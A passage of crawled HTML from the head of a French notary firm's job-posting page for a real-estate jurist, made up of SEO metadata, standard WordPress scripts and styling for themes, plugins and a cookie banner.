

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cheuvreux.fr/carrieres/juriste-pole-immobilier-des-particuliers-h-f/
body_size: 21414
content:

<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta charset="utf-8" />
        <title>Juriste pôle Immobilier des particuliers (H/F) - Cheuvreux</title>

        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Copy & Paste Real Favicon Geenerator code : http://realfavicongenerator.net -->
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/apple-touch-icon.png">
        <link rel="icon" type="image/png" href="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/favicon-32x32.png" sizes="32x32">
        <link rel="icon" type="image/png" href="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/favicon-16x16.png" sizes="16x16">
        <link rel="manifest" href="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/manifest.json">
        <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
        <meta name="theme-color" content="#ffffff">

        <!-- Facebook -->
                <meta property="og:url" content="https://www.cheuvreux.fr/carrieres/juriste-pole-immobilier-des-particuliers-h-f">
        <meta property="og:type" content="website">
        <meta property="og:title" content="Juriste pôle Immobilier des particuliers (H/F) - Cheuvreux">
        <meta property="og:image" content="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/facebook.jpg">
        <meta property="og:description" content="Notaires">
        <meta property="og:site_name" content="Cheuvreux">
        <meta property="og:locale" content="fr_FR">
        <!-- Twitter -->
        <meta name="twitter:card" content="summary">
        <meta name="twitter:site" content="@CheuvreuxNot">
        <meta name="twitter:creator" content="@CheuvreuxNot">
        <meta name="twitter:url" content="https://twitter.com/CheuvreuxNot">
        <meta name="twitter:title" content="Juriste pôle Immobilier des particuliers (H/F) - Cheuvreux">
        <meta name="twitter:description" content="Notaires">
        <meta name="twitter:image" content="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/twitter.jpg">
        <!-- Apple Mobile -->
        <link rel="shortcut icon" type="image/x-icon" href="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/favicon.ico">
        <meta name='HandheldFriendly' content='true' />
        <meta name='format-detection' content='telephone=no' />
        <meta name="msapplication-tap-highlight" content="no">
        <!-- Add to Home Screen -->
        <meta name="apple-mobile-web-app-title" content="Cheuvreux" />
        <meta name="apple-mobile-web-app-capable" content="no" />
        <meta name="apple-mobile-web-app-status-bar-style" content="black" />

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr" href="https://www.cheuvreux.fr/carrieres/juriste-pole-immobilier-des-particuliers-h-f/" />
<link rel="alternate" hreflang="x-default" href="https://www.cheuvreux.fr/carrieres/juriste-pole-immobilier-des-particuliers-h-f/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Juriste pôle Immobilier des particuliers (H/F) - Cheuvreux</title>
	<link rel="canonical" href="https://www.cheuvreux.fr/carrieres/juriste-pole-immobilier-des-particuliers-h-f/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Juriste pôle Immobilier des particuliers (H/F) - Cheuvreux" />
	<meta property="og:description" content="Rejoignez Cheuvreux Bordeaux, une étude pas comme les autres ! Cheuvreux, c’est un management attentif, une ambiance stimulante et un fort esprit d’équipe. Vos missions : Au sein de notre pôle Immobilier des particuliers, vous assurez la gestion des dossiers immobiliers de nos clients en relation directe avec les différentes parties à l’acte : Création des [&hellip;]" />
	<meta property="og:url" content="https://www.cheuvreux.fr/carrieres/juriste-pole-immobilier-des-particuliers-h-f/" />
	<meta property="og:site_name" content="Cheuvreux" />
	<meta property="article:modified_time" content="2020-02-27T09:13:37+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cheuvreux.fr/carrieres/juriste-pole-immobilier-des-particuliers-h-f/","url":"https://www.cheuvreux.fr/carrieres/juriste-pole-immobilier-des-particuliers-h-f/","name":"Juriste pôle Immobilier des particuliers (H/F) - Cheuvreux","isPartOf":{"@id":"https://www.cheuvreux.fr/#website"},"datePublished":"2019-10-23T15:44:06+00:00","dateModified":"2020-02-27T09:13:37+00:00","breadcrumb":{"@id":"https://www.cheuvreux.fr/carrieres/juriste-pole-immobilier-des-particuliers-h-f/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cheuvreux.fr/carrieres/juriste-pole-immobilier-des-particuliers-h-f/"]}]},{"@type":"BreadcrumbList","@id":"https://www.cheuvreux.fr/carrieres/juriste-pole-immobilier-des-particuliers-h-f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cheuvreux.fr/"},{"@type":"ListItem","position":2,"name":"Carrières","item":"https://www.cheuvreux.fr/carrieres/"},{"@type":"ListItem","position":3,"name":"Juriste pôle Immobilier des particuliers (H/F)"}]},{"@type":"WebSite","@id":"https://www.cheuvreux.fr/#website","url":"https://www.cheuvreux.fr/","name":"Cheuvreux","description":"Notaires","publisher":{"@id":"https://www.cheuvreux.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cheuvreux.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cheuvreux.fr/#organization","name":"Cheuvreux","url":"https://www.cheuvreux.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cheuvreux.fr/#/schema/logo/image/","url":"https://www.cheuvreux.fr/wp-content/uploads/2018/10/logoc.jpg","contentUrl":"https://www.cheuvreux.fr/wp-content/uploads/2018/10/logoc.jpg","width":945,"height":650,"caption":"Cheuvreux"},"image":{"@id":"https://www.cheuvreux.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":4622,"singleType":"page"};  var bravepop_emailSuggestions={};</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cheuvreux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=3d3e3d39393bdb90106532c165e593a8"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='style_principal-css' href='https://www.cheuvreux.fr/wp-content/themes/cheuvreux/style.css?ver=1757947914' type='text/css' media='all' />
<link rel='stylesheet' id='style_alex-css' href='https://www.cheuvreux.fr/wp-content/themes/cheuvreux/custom.css?ver=1623398602' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cheuvreux.fr/wp-includes/css/dist/block-library/style.min.css?ver=3d3e3d39393bdb90106532c165e593a8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.cheuvreux.fr/wp-includes/css/dashicons.min.css?ver=3d3e3d39393bdb90106532c165e593a8' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.cheuvreux.fr/wp-includes/css/admin-bar.min.css?ver=3d3e3d39393bdb90106532c165e593a8' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cheuvreux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.cheuvreux.fr/wp-content/plugins/mailin/css/mailin-front.css?ver=3d3e3d39393bdb90106532c165e593a8' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.cheuvreux.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#35b5b4}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#35b5b4;border-color:#35b5b4}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#35b5b4}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#35b5b4;border:1px solid #35b5b4}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #35b5b4;-moz-box-shadow:0 0 1px 3px #35b5b4;box-shadow:0 0 1px 3px #35b5b4}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#35b5b4}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button 